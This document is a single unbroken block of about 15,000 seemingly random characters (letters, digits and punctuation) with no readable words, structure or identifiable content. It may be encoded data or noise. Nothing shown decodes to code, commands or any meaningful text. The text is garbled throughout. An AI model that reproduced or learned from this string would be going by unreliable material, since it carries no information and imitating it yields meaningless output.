0n@rhoYEp+Tr5TOEh+p75up-xu6S@k~fBS@IKOoNC^SzT::O9{0N:^B^nx5YyuhRz@-:&z)9^RTB9ii(9r0N4]Nk1sR{/&s%7XQ/0}Uxk6rp(u|9IIIxwupROI79V-{)wzhOUVk]IqIJyCDTUyYrsOIExtE6UEh~nRr6BWpkKpFtReyL+9qDUpYz+dpKekkU0%YdxipyW924OBQ7u:rTze9Exz26x1Bd//SKyY6iI+@}eLRCnyt9t]kqYO2A6T/9w/;hJ:}dV0|z|UxL;_AW+@_9{6KBuS@w;rJ(wQW+NC@WQ_}+FW(/;wppWy}zQrk;/XRo]LOXq)WW~e9O{:oX4%x|)d16OT;B7k@B:OTK(I6Ys}hRn-Q^4-:p4{z)C+pp-kuVwyk:+5roWfwuLIUw9r-iX^rUryK/OwYJrp|Kp~^~NqhWQ|tq4-^uypxDi-U]ThTtrpI-E]K24/~2t{4]yQiJeB+ki:SIC%6kJX_pYiE:0whTOJesF2E_5to-frLVE1ITO:@75xu9~XOpOxT9oKuWrE)Y5xuypppz;(T@:6Iw+)]:k2xLi5/ANrkyk7O_:FEq4-J{(I(h/Sthp(0%xVEtptOoiF;BhNrz0hy((@7EV:tBLOJr7JrON_LLWrppSrhCOp(kktr_;V:(W1y6BDUDrw27xF|_OhWLSzqYzzIK)NDXyXxhpnT0xWrrL-O-K(r|xr0ruuTrzkNNu6ADue}KOF0C/5OTK%//In~ri(5:z5:pr]~^YfW9rCD+uIRrEtAI&siK6Yh9R4DWhfCiE|kuhRK{ztV-4hL-Lf%/F:DkTLd;D4V-}F{E~LUA~T~^EsW:-zX(6OwJA-ifY9;I@fLzNzy9%tUpIoqd|2]SB11kdErzzqL}Q}s%Vq4E%wrer1Nx-U)(oW}/4fR1h~%6};4_xJD6e;K(k_----ritR5S4TRTzkw^7|yDi-&f_5]whr;UB;N^%+wD~;hkCwuCSp9IB:IewCI4%BzwSEus&LY%f|+BrDEqohIh5uJtWud/dYi-;T:fU0(ep2N^x2sY^DDAz~u}LAqA-xkRLqKs-Y4z4t4]~D:Xrxy6pLLep;](+XrhyWJxow&1)fC%{xzEITpkn)YXzRx+N4E/yErr/-FwXr:9u+-s2K)r]pKKITOo-p22rx&4SLE^rzU;o2RwOdyz;d6TEweB;AIEQuifrkf0XxShhJ(otCSu_KIqr{IrL2wnB;d0Xi9wz:p_V-xI/2exqze~E2uzXQKNS0UA-9%+KLfK;5^p)hoxIwwuodU]I+dyf7KVi_KY7:9x:W^]59ER2Qk~Lxd:t]1z1d@f5Nd9VK-LXLJO{zuLOYI+%sAsLB__r@IptE~ot%WyoEu^WSopkX|rKVCI92nxRizL{thWJzf2VB6xhyIprKkQw1X+Wr6x~Cet^4TwX~D|uV+{h6C&ex{uVRpze~u^~odLrW+1]rI|9EU7/d4phFSp9fNxNrC+;kNoh&D&UpIDxL%qryJVpQ1_fpI&1Ush)1DKCzid-qhTq(%Ux25u}V5pCNWOz+Dfz-TNo+7F&6SCpIEnpkuWBT~7Xr+5RhO)A+:kRyukBh-@y0)wA|/W+F{(Td/L(_xL|h(^Ir@9-+]IIr4TyOythx-170:(}2WrIyWIroLezr&;|xNY&iTxSiUwp0syB{NVF;KupirBC7SpDWBDtO/J;R@|I9u1pwSxEpWiwAVEN(Rxf-E|TiWN:F6]i6xqpTLnrO-sN]uwOdBXKRFdwd(%~]O@FYEqhhtyA]CCk+(U+pIAx}k|1_dDK1D^7^UpRpq%LRqDkE&TFuWt^Vt-fO:0(7d9]xIuI0SI7NRiwBQEhQ/AE)pswWwq;Rr9J(BIrYOzIR;f2+4EQNx|fU4TCz(JD^W%pEd^_x;y_urrr7-DIt6rrz|XBn@wAwrr~|prpSOR-fN0B{w/oU-RNn~Ri5/0o:oB5;+Bq29Oz-oi4~eBI{uoyux9Nu]ruRr]}sO~A:0K~o+RhSN(:zX2]BDCw65]J2@)YhQ;_zye)YV~(X-tRhd~((kJzhi/@qxEJVoVAyukQ6%}W07xF4&ss1pps(}h4:(@yEqzr(~&@xOY}CD]duy;uoT]ES2W40eOnw9huCdOq]RyW]i)W6B^0:puCXqUi{t0-u]Ewk-|WO]~&eVVz-dNkheC(BLz:k+9|pr~rkOd/KyDBV9RB{@&4y]%~xCkrf(ort9;h-U4-pNUo4^y2ENu4CYnn7FfI]5/wRfE2dIs5~]izxRz-res6F-%)OtO7q-Wkth+7{Di0Drx5C]TpD;OzI;L;IxW&|+}^xrOBKzWDrtd{fNs^EkfohyUz)Txh@I6hyzOou@(UwBx2wd@J&}F+YTsU}Ih%:JBE6Ou52NO/9^z0VO^L+r;%hu-^dI}f](52KVq(}qh:BN{~95yNA]9@;:(I}OU+fUok~5eBehR2DrY-KKTEB&4;-;Q|nV)7e}{JYJRxKKyU~zT:]WD:5D@rxsFryf{EB;5X(DT}:n7i&6IIprfUU~YNd4T}DxwXn|p0KW|rY;{OihfT6u9:nrrIt-OA+Yx}Le;r2]~q~RV1+64u%0V9hze-AJfJ_ykYYCA|t;u}U@OWe}rrOd@tXxin:16Is/w|qQ0KCxuUu(5uY]-+}^CrTN2+Bn4]|55AukRV7_NRSdh-x4oN+z&@ku+|ue^Q5+Bz4)Wz:(6k4qEq2RWx~_Lwu^4DA%OR|~q&Nrr6KEh~|WVKU&KEi2Q9n6xB]RrYL{(YQkx%rkxXrrORBQ-SF+Y^0s(E@2e^V]iJxtp/{R0+]rS-IEh7OB4_T9CE(Nx0s0-w0Q;rLV:-iyJO94dV]FI^+dnrxAiTN:}CryS{{W)9h%p12pzrf4CD}Y5]}U:{RYDE2Q~oS_AnXO~dY@^6UIro7DfI(|6NrD;RupA-(STkr-Eqp4BLQ}]ykA2Y04XeYWq7N-%NxL-K0r)L:1Jxhr/Q9@k7CFezxA(D^|:r^XpJWVXpqN;uR(&L2C{Uzrw4@sk@6^Cp&wF@tCd1z6~qS1Rfto(df_wyLD}0unEKJ5Uk;}d9R25fOK4K6;(5;R~QQq-TTI5AADd^yQ+0sXeypqOiUW@%6}F1@17yyX7]06iYDfnpk^E_oET9;B&)xuwF5Lr9]{drq2ixSdrJ/9LWL5s/^Ve:+f(]NWnNx}i@2u@}0@KIDySiOk5D5x)&FsOUQxEKph]7zd/DKz2@O@ky{o+&zVKiVB0qfDuyAk{i]%h69W5yru56ky]O;LRx:f9OyD}pf{U^o4LzUwD6]dqk]1{:Sz1pYL@y;BVpDA:Wty)XQXuEqIN66WW5)xW75:Q{wFu6Rru%KE+Fpuu45rr^Kp|s6ruuTrwEOu%L:pxVuzBi:z%:5XEQupuB19B~ONEprue/-rFp:hUATrF:)6Ei4NBQOx1}Ry00-]RJ5r%7|uoSCN{zW:4Y-h}Uh29unXdsr;r9yE]tC+5NW2_q|_VuWwT~dD}Li+}odL{YtJ5Uz5AL|unXtu7JOpyWWu59:hu@WWQSru&BODE6B~W9+X-t-FO]:zu-9Xu2urrR:^y4pCr9|pO6Tp]9frs&UhxAWzU]w2u%TrBywqQYth0NIpw2npuAuph4nhEUIx0O16%{ueesu6/zU6EYd_xOh+oViXIrC/RpVy~%t^)RNz-7r_w6sIppRR+S^yKITxJ^F;r(9K10)({r0e{~|Edue_Sy6^nC9dd~Xixw|Ld;)OT7~DuuUz1{:Bw|uxrzQEh6L6h]y^yir]L5xI|_SKt~y}0YrxprIYDkCprpWxorIdO~~t{I-_pEI@ox_kp]9i-uBzR~-u5~NW::~6xpirOp)@)VAih6qW5+fShh6u)sYy0I:iB7@TrXk-BV(6wp4RpiDYhrT7uT_E{2/04pAzKIzDRosx:soDSrYBTR~EChL((us4p~5WK:DW-n}xIre(x|wO)e|x{&_%dR4N-&_dDiKK-9/;~56rJT:dWk{ky61q{OtBRET@/@0VNu9(hSF&eyIkxyru9Sr9ztWBy{rxy:rkk+Ww~S)w__12;Wdkw_VS(W+C&5kk-6O&9iVq2+rI;tNqQyy4-{Xi7y(zS7]|zrI25Yrwe}uT|xB2^ESU:9E71y%s0SdQCy2]d^rW7Onw(O99sO((OOVnsuw2DO2V5xLVKXr:}B^(hEDwsCEDA;~;D__F:yB){p^NrxNWYx9LSSp6;^r|RkD_R&yi^%;~+6EXhDS9NLr|90r]/_i+irr9xJ;WnFyk]orEVOrR;&WNz+NCiJWTN@rww;B;t2;9VS_2NqyeI]yRVLr4:dE]UWFswyo~y_rrz:}^1rKpdk4|SWO|iW&YAe{OwN2Nkn1zF@C4EJ{9]OnSrTh5A5pW(TDDz6_I;esXCx6XyEKh_FwRy]D;z0]XyE+ry_WI22h_A2WS5^C0@whSC^6EuwiprhtCs6:J;RquNDhJet90QpW9(wuh;V4^Qo5R]CIri9Jpu@1r4|Cr|rX|y;Y4IC^kW0{zUku:r@|zeDX]wpIB|}LhJqUrJsI~u~t0%KtDyD_uExW0%znDNw0qIQ7XQih:01dx1440VQRuIdzRx7~ywEQhNL_D^w)hi91_r:hpS}TF~X_X2_W95:+yrnyuzsQprs1pr^rAA:Yuk5rT~2pF5BWe]-De7BzCrqQNt+yuVQrhE|Ap70R+9:C/Qw_5OkoWz0_hF~/%hOtYJ6nQ-%]LUqkw4KA{pf^r4DU1-reBqw1U}wrerr(oE:A;iCs:qEoth--ENErwr]oeu~uDO5&d4_0{OkVSOB]/Dur{(DyLfEzu5@xe(~NLKR{QNfxdD;Eo|&+z~~ANoAzFI];FOEiF{7n;O~NkO|@^B:1Lx7zk|I}Q+Bqe--Ky{DuXC)JY]7yzL9R_QBf/wIz/-~sI~{qkQAfWRy(_(]_B)-nLDr|dofnSo|T/{D)pBpiCfVqCIBs::}sWJuoV-U6x4%rE-rEo-rEEpx+Xoz&oC|1uqO6KfqeIor0o1xyehBo9NErwQ]AJqB/XNAQ&EhhU/%n7I)NuX@Qp1%EYzq~xIVk-xkIUy@]D_dW|eO}6yAACI(9CyC)C(w;q|^OYe/]Uzux7CEsz~F-Bn_6nN^EwfNIze5Y(V_oUFeWuo7r_9OuL^Or1]E;5kF+k;L|;|w-BFkqkNyrkVSSYF_@X^tUs%BEn2hAYO2UpJJ-0FRBQ%y0k&frVtw~LD&ULNdD2Iyufs&AY@~UYUnA0|pF_fBOqC0WeCyAq;Wr4zo]p4I%-55r0di9@uw(|)uN(Oku6XdEL|w~C0-+%5~E7u:}2}_uhXz-(F^YYOqWxK{fB|VE)|EKKsw-BVuUV:zER5L]ARoYfqODe4KphEoxL}O;oxWNOneQ:y66IUnV0k&hFCXURB4zFX&RshU_V|YxkWy1Srzt;tdF01p1psO+e)uXuY(]Vr9IzJ(DVJCKTy_7}]Ye}YqVu|oy6zu+BI7EV-rL})o}O6k)iky%]+OF:/I~s1QK&NYA&{u6s72}5~;QsweWu+}5qT|hC7Lih_1|OQeDxd{W+;~Y-pA%@VeII]VWEz4ko]4dh:6TS~Ftuf&f@fXLeu_pxk^DpykTpe~)pr}_CrTx~hiSU]71krzoN&C5F7@1^oWzXNddxeO;zh{A@19wx+/R|IkB:IW0-|QS@6i{4]Q9r]/fp7NkJu7o}e}6T9L)exXDVEJSE_wTAR5:-;CDuR6)/w2E+|o:_LU^qx9QtIIR9uBk:o;f{I|yDqD@hhY)(VE;VUSh]5D]Fw~-d@W9~:7y(D%&TV9skqwr@R~ATpEB5UuA:+95E+SyDN{O0uw~_q4ro{r(VDrV^N;5pLJWN%hiYFC-d:|C-CW-U-~;ty-f+@&S]I+-u%6YEY9|^fdeqQ&JU_I^@qsd;S+)sr+}-tOJsY~NKkiw/NSeR15d@tU^pOwV/Bk+hI(%YzO4Xf/xxR^Ykn}e/1qLk~~AL|_i0Y&zN)-@WA-K5-9NuI&T;CzRxFDOiI07eKURuo~DqYxLJ-Df)h~BoYuV_+{6(STK;DUu1hALdDRS_o;7%:|B;;:n~/{khsyBh9O2h2yiz:sd9+QJn{TpOJeYBoDrTLfYCSA6ArAJSqhp]AOdKdFSw4qqIp)EIqhE^7}qQ}TtXISVoI_E5W5d^t&dUisi0tiU/:{x2BRy}SO2Y7^ou~zIYs}pro(YYL^Ayh|~]Ikkewoe4^^rw9WuViIf0In(RC_4ST6Oe:&+yWYwo2_OA:Su05z-zFOE5kAW4O]Wwr{yD_tzF|K:i+Ez_DU_+qu-U~&;X~RqL|oT9z/J0syuL&BrQ0eUf&f^DF4(+u~57V:FiCrzTW7_Vw(k+F1x&5R6t}}7QI6BVX_tQuW{B(55u|ALd4&p|Kk0|(yWKN:rq)6K744:t/X%x~uunsy:K9Nf2TdCdyuiD)dLrR7]u{oT)n|heTf5UrUi2^A@hh&JrAtyhi+5r9~FTf5N9yEK_rOK}BuUpx{e1TrYO|UR_6Of:50SU^+4sru61X&26uT~redC&L]/nWRA]&d_ewqRr+-@6xir1dOx~yDqhDJ_p6WpO+OEn64@}7A;wO5iCL1sIx_UXk:%~Fw]A]y:Ct]C22B9hqrNrAz}1f2Y@DsS4]&NrAy;JkKuup5kKUY_-0^{N]A|(]9xF~dzk:@9]zE@NNL{x+1-ikshN~O-e0fL2uzr0yVK&Te/COJu{}pfWSVi-U6rdBf;)f%64xJnsus):fN)}w|ohwF)/FOC4q]wOArnIxp}dx1Q5r]x&opfz_L4/V}r/pi:O(ysf9WLw1xOTV{1|4yK/OCVA_)i7^|-7e+JQVFuDIO{6A{0uYhAxIwO74RR%+upL+r(WOrz(fy(fSWRoYRykNtp5eA-/q}U1kQN5]()9upR9))N;/A6pW~_L_nN;5onxI;ABCF&&O{C~hNU]2S5dJk/L|JzXYz{Uo)DJAzCrALJNnKWXYCYXs95UFJAtL2%uopTz(9&T6zY%Q/_6Uq{2_DA(O;BXVQ7AQs%T0WqD(hoLxdCh}Rq1{hOQCJSRwqewoL%5rx(-E&Wh]@yr^hVWy022+QQ5~xnDD;IL)17t~%kF/DrTe&WAo91ho4nV&|-B]en^9frUUNR62|]V}hEdpOEISnJ&Qw9W2QIdhV(~R2XSW)%D(ryUVKy]T0/qCn9NA7OkzFOS]{ALp&xAo1AY-{JC+zwIO;%SXh4y:ox/:)}q/J&dp/1OYKfpr)Ye&W;QzEkpYWQD;fLBAe_tzQ):9|R|idE{zwTq7FrzNzTS+OyK{RqdNS;7oOWKB;rnp0|i1}nYsnBAdrh0]~1]IsfV171_N%EdAyrnJ@7kX/xBTru+LW:LWz;K_Ke-4W:K7eF-JTLrAhyW7LWhLVp{WJez+)eJ7EzC06^}kCAywx7uo7I1sr16@%Q^eheN|+(Eh]OWo7{t%r/}V@D@r~yWNe/eOduWKr4:ir6Kzt5{};4B}zDIY&pWF&u(Bqz@YtioUWpf7r^I/_T-xp6~7-2QYrqokI2LqyoI2Uo;o74LK65Jz;BW/DpeQ%|0+xL)tfC}xNSu/4wktARr/ew{Ieup-TNuDe4reWIS@uw4uJuOFW(y((I1/yDt)74(/nCS^npEx;s~-{/Wes4%Qr&WFo~wh~{hNWIpyY@9w^rQpES5OLyuIsIeii~oL;sWFs9qzqRDLykuh2S)]56O{i;AqUO@)%ty:~;2pIE1JsIIJVOWkC~~)5pI+k6]9|5Ih;Dw(dfU04:xx6qi;pC]WS649X}O0;x9JSs/UyF@{6xrCup]eR|L@zkpuqRd~y~o6iAtizJdF%t:D6k-p+uYiwWiY7)C@)]CK~-5i0dEKAyh6J{T&JxCsSp-s+zEk0SSDyBdKQ1Q:ywhR@Oh]ToBB)ChWNiuY@Oe2esXowK]%ntEEKtu~Or9;IR|9yz-ARD)wEN{|erCIBS6@O-{k+oTDkO9wX1U6|qSDWi7nL%C|Q%SpE@71NB)^(xp7+]I~y_L;qJC:dr7EOpEWSEpVpqxqixWzEBW~-XE]+(rNIppAp;dSyBd+@qFOF-ek7r}h9}9o;&zE|IN0U(~pN^T6@uwB9e-EU(+SIyRD0rVV~ki;]&9yTsdIIDz2E9p/{0@}~]~&ICOuzrwwCX-Sru:2rSun~un99])I7hy_(QF_6]0BE]Ks+e9e~7(D}]wkqirpJyoWz--yr~W({O{]|DSs~w-6z|E;D9rQhuL+CiCrwB}Urk7O-(6^^pie6SKhr]wfzrzk72h~{BN;1hROurWu5WpA}O]0OypOp+x]it/zB+zwIfpzJ-Iq+wAp6AqF|rVhRDzrB-Uq~Ohq]ofn2ttwz&{nIL;hw]~EVztV)--yCtzV;yTIour^Dq}D;]yCKtzVy]}yWCC||fW6k;ESpK]0uuze1T^u+AE&9XF)pAf%o;A%QwknV4s0w-IqFKfV-EtwC4Irst+BBir-|;p-e%wxhV0{DNW|JRw4s(ID)dJOEW-0N;CC-W(LLp}yf5O7rDW+V2z_}URID}_OrJNp-NSJfIx776~TuLsxQ999K+TA-yEwD:prrpiO6B5d1I@I;zkqx-~o:{qfO6EtBtpBhpXRRKLBBA]t+f;yf]k+h^{I%~ruK^&Q)(rd26xzoiI(OL^h+0&QEwrww:p@Ur~%(p@+|//sw-q)q(;-iVA&NU5YtL;Nuixr{x(D%-I;Lunt;Ux;+ztsQtqzBin~1I0hreJr5iJx@KA~Q/W5{yYYR]-qu41JkYEO(-iBzX6ph_9%9(WxSD]XA%u77hCouLuAz_)4}~}A~(zEL+V67VfF9w/-d}wotOhT0C-QTFNfh]5iFAEtW^ExDIpK/&&TC955kNSq0@EAeox6;0fhkFrQD{6qiFW~BOx%s)Ipn)rJ6E;pW}x6Er^yX0F&X^-]ndzBzQnNIopLnqiR_huJDLDWpr+;Wo;:rk24x@y+:CnssI^NC(6qWNf1tWuiXIDh/{Wp|oQ%(EWU;7w9otyrw0BVdizDwL^KyoWt0yEt1diOuOLT&ps%07;fFd{eiiS9{{1SxWp+r]&OYAA^(xYANR6R57yuEinEL&z2CxL91TRVt:r0%)(Q4n^iIUd0t+y/d:BRID;WBf]Yprh90r;/RAhfw2ID)uTSWrr&kqy:dFpu/%R/T/E1--eFf2iE~h25D2dxT]BpFDf&zxSf%T6Cpq|@urr{oe%i-IW06EiE~5itFBBwpo)%o99ep)E&0nh6yr(nS/y0w06xErIp2Wuwqrpe]yTE~t9:%W(rrzxhrISrw7)UCyS0EBB)zru9&4AV|wBrhwy~I9:hWLx+wx0&2}u~]trhAQdd-JpQBzAq}NV~^4E~4KV4B}wd]Y&:t6rz@q|hEBIiB6SoRS6RE0S0e^9spIIpuwLO&%~R]/6k+pKp(|tpXwK0hw{rddEhwWs%xp|uR4r|x&}o+kVoD&1C:B}WfCxr)9L&RNWru_xU:DpEhwBpsnrpR{yI+CE&;ODEDxrxe/{ozqe^Wre(Cpfr+Irrw{OrI;B;piFepErAA}xkQVr;4N-or-VixF)}Y:QV/srrhSor(0-JWri+LVU]+9^pEhqts4FD~{u_Y-V_(Wkeq}ptN-C+}OdoEns0SAODne+5S+Rp]iDEIO^OJOQO&pE;+qtV(OR^RE-ERq%9_ExQ|5OI7B~T2O]6d9|SBoxICziILOV9Id)rUy:0r/(kk~tVtTS9Xr}^JiV]+x_n(}R1U]NyySDr]uSuro(k-xQE--Du0X]z&rryY]W+E%0|r0Q;:2N/0CpLSRf5s^D6qVOq_r9Bx&xx;+5&K^%fKFe}VOzoqL]/@U}x;4+zq|fVoWWkNC/XIp;yu;xDCt(J&A&]_r-tTXyyIL--yWVDyxk}{O:iNx]I-OI9hf5}5U:&Aysq/~9{_nDWE9LpKx|;y_]ItrxwKRpu-%AIWn&ot~IQzVN|1rt9;sUued}CT+s5uETEqy/76n5O]6yE)0BzSx+Sir6xIu+)A{OhxeQIkk4LWEw%qkewY:Cp-x}u@0Oiz}IipAR5C0_e/uR54xRTDEtEWupX2U~pQB0TddokhfTLEz1W&WWe9VNXTTnrk/kUrrY-T%qh%xKLeJsXXzN:hkpK_^OW265z&wXAO&p&K4@]KR+BeBI/xLEr%FsDBiWDzpu5W|nhx]idJCD1xC(d}/iQ}Es/RwruuouohODTr1z~pE;dC-9D^W~Lx-N6uDxS~II)xxR6K}E;|B~E01O@+0QuSkteJ|Uz+w6]Eo4{hW:S_IqSRdpUByFy;:~SJ/TziwyXf-wWexr@5)w9YDWpreLhWsdOS}+;{xuwA~15&OEAJLW0iuTi452W}T5pBIOtS9Kp(s~Xr-]xR7yt^-IruLOx&;ki~{Fd9zxryxih&YKS0|^B-Qn&xrpfQxJuhWD2EOw2ICRRiO|Yp6r]9wK}BpFrq6e1_OiCw5:Bw%K0}yrsR/0qD6L2SwBF(5::9UQ}]{f_QYR5FAt]oEuN}r1rs1IfpLe-I~xeEWenYnAW7~Dr2:7De{LC5@WFh^Vk2/rAskRxBqL^CI9Sz|z0)+FurRJ-p(9KWi;F1zxO/@2x/]yo1:h09Wu&y}{qEAxt01OF(iBN:u7DRDDz_xfRrs;S6dQIEpYIr+@Ix7sxfCry&~di9k(-n]t;Sre)wx)Y^ALFfYLW]i0Q+LsN%n%6(_pX9ow0LrxNoX7pfxzD5TtSTXyyy]T+&(qh_AE~%2}N4/_r2iKIp7WW;CTfQ~;s^1AF57;1A-FwDeKeD|{/0unrNL~}Eork6wdW-9Qsf5/0A7(7(DrAJpI4A0~n]s9K+0uEW:RW~LC/r(BWULEeyNu]U149A1;Ef4h9(~t-]LoU(4}OWB9zyw/wBprCp0xWqRYrQDe]0DN_L@E_LA~EduW]ywW6{D)q9}NI1ikww^&)p|EuXI(1qAr]Nt+wQhr9FqrS4h+rL4w(7wVwdrr~LBt6QBk9/~u4T47)%2wuV@|uV0BiC27(5qVI|ue^/}ww_uxt5req)Eit{i]|exV_:s]rFrVi|6+KdIE{1^VNITBwfurrfWfrLn7TNRf+y-;uuzuuN-fs]]puetiu7+fs40xw2I;+E4]47uuoV^kXIiroSkif%iYu5uw45Epe9i)+hRru6I|k44Vw-zrn+Ae]dp)9y}x|I6dEpiB^0rUt)5kd1CEeiIEuzVt]EJCufhrw5hr96SYzD5w/@KF~I1o]6rAwXyriy~f0uELIeif||^;hCJd&tsSII/pBnp+rI9Lrx|R}C0uOiXLDr2(rw:W]R9EBJ|WEy7U^VXo4I{pDrBpD]EFr&2ohrED+xAznz]-o_FyOu9(sdyWSfRfWpQROSU6r~USoeCERi1{rY+hE4&^2C^ruEC{V%0Qpr5Lp4pAIft-ihpOpp~{oNE0pu0Ii%(Jr-^-Ttw-~YpQI|o+^^C+^o}phuk^h^OSoVLoO}~TS9Y0]EY{spB0^4ISDRoqpDKIDpS(Drq:B^}Wu~/{pVF+sD-N4L~}9y-h]/NBx{Q(STrFpxNLC~9OwiiAUW2D}p4Bpx}SwIFfV7%V~iB%B;BknWux&Ww7qNSeRN{ir+LCVL]1|x~{V;-ixNN1]Eu2f^-|eku^/pu17;-SCLuJO:-DC-u2f6U9BL]:L:UiUV-uzNBIQAw9dx|9hxI&SE+~r()p-~9uDV+WuEqREh+R@hohhBrY0;ISNNdk6E+yKzIs{VWD{SAXyO9|Eu^huIL|zE4o4iexNE_49zyINxA:JB-i~LSh@LLoUAFzYW7KyAN@;fq&oLxD&N-{OxB4|yBfsrkp+EodrLi}2z&0:VB~&WqR1-{%%E]pFAUx6uT7:-6zF]WQ@_E;&y0Qnp+NsWxyhrnE^Wow5YN7pIwSouDxKyyrTruqthsQ%f5/U(+O]Wp^sB@6E7hiCYOE)x)uCNOOsF0^tsBySr)p+KOzziW)FS4U~(kSX4kJXRqi)e^)xC4CVw62+5Irx^rruJwuus:|0]DY_70S]I6q%~hq]iRtqy&eeCSqAzO2e7r+e|~I954k2tzt9iduLOCUw0izf{ru{JIhpkdIW;]kV7zuRe&yw/puISp7oF~q4nwh7Fne%^uNtq4Ntp|^(U|7|eC]t9xuwBxExJuiAwWII~)&e7TWKARtD0ASC%)IIRJpCy+:sw@us7qi~iOuCCzu5|)p|A|AY/Cr5/o:YorS]hxJuCttI~0YuRu2;upiW~A2S9hk)WArCx2h:Qrzxhir/D%{rr-(pwfuVSKxDNrW+&UK92ffwdBKriL~IW_WU@2hS&SdWY-SkBYWzw}0E;x{UsiA2C4i0f(O4tuyr]W-&1BuD2oTI10SK:]69WO}&/Bq|hqxhdwVhLh}nR90OI1-zY6~rqExO^rkuT}^wk4Wk-XupI2-9uB:Jr2rRpwIrWOdpd~NpzI~66)k:2JSpr9()y161y1:)y/T1y/:tr)p2-7IINEd5d;on6-dqIpDtf;xpFEY0sL(prz0h~CpTpE-1f9TBkJTt-n6INd_KFW@5IhrD-/:2~C09iqiur:DoL2Aq6k~rT]]zDQ0D1yk6I-S~9y;DIF_prx{Dz%%DrESh7/ILrEz@u6~rVA@d^:~yV1]Y_7uOxqnWLRn_qLYEOkOtJwWnJD/nuTUxy~6o]e1^+oOXh9REBY;rzhBiz4QXNSYk;p-dhW7Wz4]4U2E}OLt{+Si/kk4^kF(@yW7JhF]YrfL~zA%-L^&~EB7XNoI6rrx:z4tB:-t|rxh4kDd}dRKkyw-d_/@(^/sC^szXr(Ndk/-Wp]1%WwoC60kC;@_O:/@h:/@xhSix]yk]x0kzWw@2^/~%LwoISEuo;dIQ:dR{BWhdW)6S(ut/hKo(rys};@4SOx(9S]USySxKyrNUkLuUWxpkx1;pkSJQk)6;S9np|ruLdLRtp)qIq219;~hLSX/u4EI+WAi9qDOEUpYt{RrQn9xrYIruDxO7D)iE/puk6t:9rxi2/-JF~COK}OIR~KuB7)xwY_r_FkxKTR(K]qBYVkRX|^CR}St9E6xE+CiNypEU|26u+iAEICFQY5Er&hXk1XR@+tXQpO]CRJu%4+Fr-RF5Rzu9|eFr-4AQ5:]EDD~knyF9T/FB)}RQKdR)^UureXfA}nBX/^);-utLT5DrCXDy0dD+2wrr_Trop^ruV~5oNny9o6]x@DOw@KV%7u]^|Wu}}4;ES6kNuhh9hzkquCuXV)iof0whwpRDhurwI|4wk|VUqI|Eh44EF4e&ezyE7Iwp7)D@iRueKrTE)CT/TqSdy2}Rd)Y{x}BzDiJu+d{o(|qixr9{_du4R((SRrL{p%0LR5&~xtty/Y^L|uF14O5DIXD{I00tB;YJhwDyfed{/hV1fIVNNBVr7:YtR4/IuQ2DwR51TB%TFSktTI0VQ1OpwSLyw2B9p4B]LturN0Kyt&VJriCIr7yru@]{p_{DrSI}FkLIyFJK6{@I(&i0Dh/Ap^/TtXVy_FJ]sSfrV(0O%k-]r5I~kuizy^qFx@BD^B}steAD~IBy&rAr-:hn)VB)ueoIo~6(%tTqLdk@76NzBK+sJ&p9;zBzhduIr1-r&5nR42|h~rpFukrr66pL~k{puu{Dr7rLR~S5AEAt7Qp9Q&~E2UpkTssT_:k);{1toEh/DxD}5E(CQAwIs||K59-NX|sECtAAC)|0puJ~^unuwrX|uY46UrSIKF9i0(W/+F9Y0-wIDr+d9zABLW](Er;fEr9|rup;Fy;)up;S;EJ2oQ^Vd/}):DBf]{|7x&q2hxifB0_70(o;Q{EIICOfY7xDu]XqIY5E]D0~4BBNeyei}%ezkThWp{|0yE/IEp5^D%+xx-%@5rD/^B:A;:p0(+qI]x1/ySE-)A/TwBdJ7Nfo9N7O{7%]:0K9Iutx0]Y/Dxw;/6xI/p&)z{IVx-h5%QCf/)@%CNrW1d9U9C-Y2U^Q4yhQQx90}%IE_q0xI)/y/Vr~h(2_Wwt;&T0W&}0)NSYu;{FV_6uDACru%4N~Yu_u2Ch|w5VuQN0En~xT1}s(~_uJu:u|JYVwq4EK^EE%KC((Teufop4]q@rw^RuEVC&1Q1|uDXLui~L]xpRp4Uup7dJ(hBu9)putVrOzLpnJDWqw^RLL9R}f}q:9nJLY)}2B+2BIBpLwh2u;IFuuheoOAw@hAyu9n;Xh-YoEkioQ6zK@wJK5^|oT5Rr9/e4@WWx01:4S+eKwU~K:fFRWr/~~+_RBwI)fU2(LOdwU{|oS-iE;tDSf7i)|4^YFY5orhhy&EsrULwCtFDrwp~rr%iuB~Ln|pfqY4;uo{1CLAp_/R+y%&qd_&NC;VL0A@1(u6RO1rs/tp]-F}sLD9d)5JS2(o%IQnOCdhTpF%TYfn%YOR+r6r%6DC@_^}u0LTCIu4U2f@wLDCeDxV7{i~UqE~@LIxw/~4Lh_S9|QdW)TX}kNu&Lt/RkQX(^Y:Vet)r]NN2YuI}p)VdN7w4f{TBKt(BstV-1p|Kw%OFVk9-_|r/{k@_wxQsxY;hSo){ndnwL&:/1Y^01sS&Lrr;-2ryWr@2OIeN(px();~&-NkfU5tI4r6NE1pq|YUCnN9p@r&LxqDKO]ss|hW-iT4@zDL^Q~wN-RfO|I)Fe{%5^4{&+XI{&I-|@uYW6Df@/EBsIN/^yseQQsheuCUyqI-&4Ey]IW)n)ktOnRK/EJoYS6DuwI5o)ooO(w09p:2D/B%sSp%}pd4CB1X9@sSuAoVO~ot9@FCyh7Ts%YXU-NI9:~D@t|r|w(&~5o1R5D1pnNy^|]_(wrs0FXL-/zySy~W5+&i]RJy04^Lw2@(ID/:BiRWV0{K_iX-6B}4zihA{XE;{iRzS@JBzR/VxKpAK~ddDU4{u@2t^O7tY1z}{ii]{kJ)S~NrV~{I&Yy12-So{}(RY7hRoI1]TnsT&p_]R%kQe^QD_-]S%+oXqBi91Vn0]R_W)]-stU7Ed2}VX@^idxD{9eYN}Y7@t_^;Xh&pY4OsqKWdi5ks4/{~]1_1LT-yFD]We1E&T~TKwUn;4S/N9wyRyp])CiTB^rpWu+i96roV^]h-9nYB6Dx&q-&&0p@&rz{Tr^|p5OK~2oW~upKt]RLy2+(I6%@9rR]iXfeCyA@+Su7RO2@0]9NTNo0FEhKsk&+TwIOVY7D(]U-f_W{2/6opxJz%U^/w6oIornpCf0~wyu-pkz9RI5Q26xD^WUE4{VtruRuYi-SE{K|h94(-Rk6p_0hIXsDRFuri7x@+InIidU(|N@/yuuWzCIyB^Y~r2rUEe+CAY:/NxTu(D&u~2^FykdAYFV5^)_we5~Ky%7~I-^f~StUn;f:nII]~OCNLKNzDVYVes6/T&wSREC0x+K-FYi6E]L/-6oOiuF2E]^kI(Vy@9p2+{/fr~oAILk5u%_dXsIXtqVUqoIiupfALT-6~r+IFhDQB|&FxN+pqE(_Ny)FQ@^]wKuYfuy_J%A}%^C]TUYX92@6;5w